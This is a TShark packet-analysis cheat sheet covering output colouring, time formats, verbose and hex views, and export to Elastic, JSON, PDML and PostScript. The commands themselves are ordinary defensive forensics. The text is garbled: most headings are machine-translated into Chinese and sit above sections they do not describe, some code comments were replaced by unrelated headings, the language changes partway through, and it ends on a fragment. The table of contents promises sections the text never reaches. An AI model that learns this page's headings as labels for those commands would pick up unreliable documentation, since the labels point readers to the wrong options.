- [Ideal base for any TShark command](#ideal-base-for-any-tshark-command)
+ [Change Format of Packet](#change-format-of-packets)
- [Get format options](#get-format-options)
- [Prepare for Elastic](#prepare-for-elastic)
- [Tabs](#tabs)
- [Other Formats](#other-formats)
+ [Filtering](#filtering)
- [Glossary](#glossary)
- [By Protocol](#by-protocol)
- [By IP](#by-ip)
- [Using DisplayFilters](#using-displayfilters)
- [Removing info around DisplayFilters](#removing-info-around-displayfilters)
+ [Stats](#stats)
- [Get Conversations](#get-conversations)
- [IP Conversations](#ip-conversations)
- [DHCP Conversations](#dhcp-conversations)
- [DNS Conversations](#dns-conversations)
- [DHCP Details](#dhcp-details)
- [SIP Conversations](#sip-conversations)
- [Stats on Protocols Involved in Traffic](#stats-on-protocols-involved-in-traffic)
- [Filter Between Two IPs](#filter-between-two-Ips)
- [HTTP](#http)
- [Resolve Hosts](#resolve-hosts)
- [Find User Agents](#find-user-agents)
- [Get MAC Addresses](#get-mac-addresses)
- [Decrypt TLS traffic](#decrypt-tls-traffic)
- [Decrypt TLS traffic](#decrypt-tls-traffic)
- [Sanity Check the Key is working](#Sanity-Check-the-Key-is-working)
- [Hunting Decrypted Hosts](#Hunting-Decrypted-Hosts)
- [Get a decrypted stream number](#Get-a-decrypted-stream-number)
- [Following decrypted stream](#Following-decrypted-stream)
- [SMB](#smb)
- [SMB File Interaction](#smb-file-interaction)
- [SMB Users](#smb-users)
- [TCP](#tcp)
- [Attribute Listening-ports](#attribute-listening-ports)
- [What Commands did an Adversary Run](#what-commands-did-an-adversary-run)
- [Get Credentials](#get-credentials)
TShark is the terminal implementation of Wireshark. Both Tshark and Wireshark can read captured network traffic (PCAPs).
There are resource advantages to using TShark, as you are keeping everything command line and can pre-filter before you even ingest and read a file. A meaty pcap will take a while to be ingested by Wireshark on the other hand. But once ingested, Wireshark proves to be the better option. If you're in a hurry, TShark will give you the answers you need at break-neck speed!
Johannes Weber has an awesome [blog with case studies](https://weberblog.net/pcaps-n-wireshark/) on advanced pcacp analysis
# 对实时数据包执行有趣操作
#### 不同时间格式
An essential part of making TShark _aesthetically_ pop. Adding colour makes an analysts life easier.
However the `--color` flag doesn't stack well with other flags, so be careful.
```
tshark --color -r c42-MTA6.pcap
## TShark
tshark -t ud -r c42-MTA6.pcap -x -P --color
```

#### 添加
By default, packets' time will show the time lasped between packets. This may not be the most useful method if you're trying to quickly correleate time
```
#Get the UTC.Preferable in security, where we always try to keep security tooling at UTC time, for consitency across tools
tshark -r c42-MTA6.pcap -t ud
#Get the local year, month, date, and time the packet was captured
tshark -r c42-MTA6.pcap -t ad
```

#### 添加颜色
Default Tshark squishes the packet headers with no gaps. You can have the packet headers print with gaps in between - which makes reading all that bit easier, using `| pr -Ttd`
```
tshark -r dns.pcapng | pr -Ttd
```
In the screenshot, you can see how spacious and luxurious the top results are, and how dirty and unreadable the second half is!

#### 这些标志堆叠良好
What's a packet without the decoded text! Use the `-x` flag to get some insight into what's occuring
```
tshark -r Voip-trace.pcap -x
```

Also, you can add verbose mode which includes all of Wireshark's drop-down details that you'd normally get. This can yield a whole lot of data, so best to try and filter this bad boy
```
#just verbose
tshark -r Voip-trace.pcap -V
#filtered a bit to focus on sip protocol only
tshark -r Voip-trace.pcap -V -x -Y sip
```

You'll also probably want to print the packet line too, with `-P`
```
tshark -r c42-MTA6.pcap -V -x -Y dns -P
```

#### 添加时间
Say a particular packet header captures your eye. You want to get as much info as possible on that specific packet.
Take note of it's packet number.

Then, insert it's packet number under `-c`
```
tshark -r packet.pcapng -x -V -P -c 27300| tail -n 120
#-c means show up to this number
#the -n 120 in tail can be changed to whatever you length you need
```
Now we get the full packet details for the specific packet that we wanted.

#### 添加空格
We can stack lots and lots of things in TShark, but there are some ideal flags that form a solid base. Adding these flags in, or variations of them, will usually always ensure we don't get too lost.
```
#read the pcacp, print time in UTC, verbose details, hex/ascii, print packet summary line, AND filter by a protocol (in this case DNS)
tshark -r c42-MTA6.pcap -t ud -V -x -P -Y dns
##print all the packets and the hex/ASCII, with color
tshark -t ud -r c42-MTA6.pcap -x -P --color
```
### 添加可读细节
For reasons various, you may not be satisfied with how a packet is printed by default.
#### 获取特定数据包
To find out the options you have and the descriptions behind them, run this bad boy:
```
#the help will fail to do anything but don't worry about that
tshark -T help
```

##### 任何 TShark 命令的理想基础
Say for example we want to upload a packet into an ELK stack, we can print the PCAP in Elastic format.
```
#print it to terminal in Elastic format
# -P means packet summary
# -V means packet details
tshark -T ek -P -V -r c42-MTA6.pcap
#you can always filter by protocls with -j
tshark -T ek -j "http tcp ip" -P -V -r c42-MTA6.pcap
#output it to elastic format and save in a file, to be ingested by an ELK later
tshark -T ek -P -V -r c42-MTA6.pcap > elastic.json
```
Notice how Elastic wraps things around `{}`, the curly brackets.

此外,Elastic 需要一个 *映射索引* 作为模板,将这些业务数据包转换为 ELK 可以理解的格式。
```
#this is a BIG output
tshark -G elastic-mapping > map.index
#You can filter by protocol
tshark -G elastic-mapping --elastic-mapping-filter ip,smb,dns,tcp > map.index
```


##### 选项卡
你知道在 Wireshark 中可以打开下拉选项卡来筛选并获取更多信息吗?

你也可以在 TShark 中做到这一点。虽然它只会打印出**所有**选项卡
```
tshark -T tabs -V -r c42-MTA6.pcap
#can do more or less the same just flagging -V from normal
tshark -V -r c42-MTA6.pcap
```

##### 其他格式
你也可以始终使用 JSON 格式
```
tshark -T json -r c42-MTA6.pcap
```

数据包详情标记语言(PDML)是一种 XML 风格的表示
```
tshark -T pdml -r c42-MTA6.pcap
```

PostScript(PS)是一个有趣的内容。说实话,我并不完全清楚它的用途,但我知道它最终可以生成一份很酷的 PDF。
```
# 更改数据包格式
tshark -T ps -r c42-MTA6.pcap > test.ps
## 获取格式选项
tshark -T ps -V -r c42-MTA6.pcap > verbose.ps
#You can convert it online in various places and turn it into a PDF
```
原始 PS
